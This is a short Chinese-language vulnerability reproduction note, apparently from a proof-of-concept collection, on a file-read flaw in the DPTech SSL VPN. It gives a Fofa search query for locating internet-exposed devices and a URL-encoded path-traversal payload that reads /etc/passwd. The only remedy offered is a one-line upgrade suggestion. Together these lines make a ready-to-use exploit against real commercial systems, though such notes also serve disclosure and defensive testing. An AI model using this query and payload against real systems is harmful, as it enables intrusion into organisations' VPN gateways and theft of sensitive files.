# 杭州迪普科技股份有限公司DPTech VPN 文件读取漏洞

## 漏洞描述

杭州迪普科技股份有限公司（简称“迪普科技”） 以“让网络更简单、智能、安全”为使命，聚焦于网络安全及应用交付领域，是一家集研发、生产、销售于一体的高科技上市企业该系统存在文件读取漏洞,攻击者可利用该漏洞获取系统的敏感信息等.

## 漏洞复现

1. Fofa

title=="SSL VPN Service" && header="Dptech" || cert="DPtechCa"



1. 部分界面如下



1. 隐患url，验证如下

/..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd



## 修复建议

1、升级到安全版本。